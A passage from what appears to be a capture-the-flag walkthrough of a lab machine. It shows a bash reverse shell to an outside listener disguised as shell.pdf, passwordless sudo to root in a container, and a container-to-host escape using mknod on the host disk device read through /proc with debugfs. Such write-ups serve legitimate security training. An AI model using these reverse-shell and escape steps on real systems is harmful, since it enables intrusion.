
And select /bin/bash:

Now I’ll save my shell as shell.pdf:
oxdf@hacky$ cat www/shell.sh
#!/bin/bash
/bin/bash -i >& /dev/tcp/10.10.14.6/443 0>&1
oxdf@hacky$ cp www/shell.sh www/shell.pdf
It’s on the webserver:

When I click, I get a shell at my listening nc:
oxdf@hacky$ nc -lnvp 443
Listening on 0.0.0.0 443
Connection received on 10.10.11.15 43300
bash: cannot set terminal process group (13): Inappropriate ioctl for device
bash: no job control in this shell
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
WARNING: Very high value reported by "ulimit -n". Consider passing "--ulimit nofile=32768" to "docker run".
seluser@25d42bb4575d:/$
Escalate
I’ll upgrade the shell using the standard trick:
seluser@25d42bb4575d:/$ script /dev/null -c bash
script /dev/null -c bash
Script started, output log file is '/dev/null'.
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
WARNING: Very high value reported by "ulimit -n". Consider passing "--ulimit nofile=32768" to "docker run".
seluser@25d42bb4575d:/$ ^Z
[1]+ Stopped nc -lnvp 443
oxdf@hacky$ stty raw -echo; fg
nc -lnvp 443
reset
reset: unknown terminal type unknown
Terminal type? screen
seluser@25d42bb4575d:/$
The seluser can run anything as root without a password:
seluser@25d42bb4575d:/$ sudo -l
Matching Defaults entries for seluser on 25d42bb4575d:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin,
use_pty
User seluser may run the following commands on 25d42bb4575d:
(ALL : ALL) ALL
(ALL) NOPASSWD: ALL
I’ll switch the shell to the root user:
seluser@25d42bb4575d:/$ sudo -i
root@25d42bb4575d:~#
Host Raw Disk Access
Strategy
Now that I have root access in the container, I’m going to create a disk device inside the container that maps to the OS filesystem on the host. I’ll make sure that the permissions are such that a non-privileged user can access the device, and create a process as the same user that I have the shell on the host so that I can get access to the device through /proc.
Create Device
To create a device, I’ll need information about the device from the host:
dev_acc@intuition:~$ lsblk
NAME MAJ:MIN RM SIZE RO TYPE MOUNTPOINTS
loop0 7:0 0 63.5M 1 loop /snap/core20/2015
loop1 7:1 0 74.2M 1 loop /snap/core22/1122
loop2 7:2 0 4K 1 loop /snap/bare/5
loop3 7:3 0 73.9M 1 loop /snap/core22/864
loop4 7:4 0 63.9M 1 loop /snap/core20/2182
loop5 7:5 0 349.7M 1 loop /snap/gnome-3-38-2004/143
loop6 7:6 0 238.8M 1 loop /snap/firefox/3252
loop7 7:7 0 496.9M 1 loop /snap/gnome-42-2204/132
loop8 7:8 0 497M 1 loop /snap/gnome-42-2204/141
loop9 7:9 0 240.3M 1 loop /snap/firefox/3290
loop10 7:10 0 91.7M 1 loop /snap/gtk-common-themes/1535
loop11 7:11 0 111.9M 1 loop /snap/lxd/24322
loop12 7:12 0 39.1M 1 loop /snap/snapd/21184
loop13 7:13 0 40.9M 1 loop /snap/snapd/20290
sda 8:0 0 15G 0 disk
├─sda1 8:1 0 1M 0 part
├─sda2 8:2 0 512M 0 part /boot
└─sda3 8:3 0 14.5G 0 part
├─ubuntu--vg-ubuntu--lv 252:0 0 13.5G 0 lvm /var/snap/firefox/common/host-hunspell
│ /
└─ubuntu--vg-swap 252:1 0 1020M 0 lvm [SWAP]
The device I want to target is the LVM partition, 252:0. I’ll use mknod to make this device:
root@25d42bb4575d:~# mknod /dev/rootfs b 252 0
I’ll want to open up the permissions:
root@25d42bb4575d:~# chmod 777 /dev/rootfs
root@25d42bb4575d:~# ls -l /dev/rootfs
brwxrwxrwx 1 root root 252, 0 May 13 22:04 /dev/rootfs
Create User and Process
If I want to be able to access this via /proc, I need a process started as the same userid as the shell I have on the host:
dev_acc@intuition:~$ id
uid=1001(dev_acc) gid=1001(dev_acc) groups=1001(dev_acc)
In the container:
root@25d42bb4575d:~# useradd -u 1001 oxdf
Now I need to start a process that will run under this uid:
root@25d42bb4575d:~# su oxdf -c 'sleep 10000' &
[1] 3038
root@25d42bb4575d:~# ps auxww | grep oxdf
root 3038 0.0 0.1 12336 4480 pts/1 S 22:06 0:00 su oxdf -c sleep 10000
oxdf 3039 0.0 0.0 2892 1536 ? Ss 22:06 0:00 sh -c sleep 10000
oxdf 3040 0.0 0.0 8372 1920 ? S 22:06 0:00 sleep 10000
The PIDs of 3038, 3039, and 3040 won’t be the same in the host, but the processes will be there:
dev_acc@intuition:~$ ps auxww | grep sleep
root 5210 0.0 0.1 12336 4480 ? S 22:06 0:00 su oxdf -c sleep 10000
dev_acc 5211 0.0 0.0 2892 1536 ? Ss 22:06 0:00 sh -c sleep 10000
dev_acc 5212 0.0 0.0 8372 1920 ? S 22:06 0:00 sleep 10000
Access FS
dev_acc is able to access /proc/5215 because it’s owned by uid 1001:
dev_acc@intuition:~$ ls -ld /proc/5212
dr-xr-xr-x 9 dev_acc dev_acc 0 May 13 22:07 /proc/5212
rootfs is there with open permissions:
dev_acc@intuition:/proc/5212$ ls -l root/dev/rootfs
brwxrwxrwx 1 root root 252, 0 May 13 22:04 root/dev/rootfs
I can access it with debugfs and read the flag:
dev_acc@intuition:/proc/5212$ debugfs root/dev/rootfs
debugfs 1.46.5 (30-Dec-2021)
debugfs: cat /root/root.txt
ab9d82b9************************







 Click for full size image
Click for full size image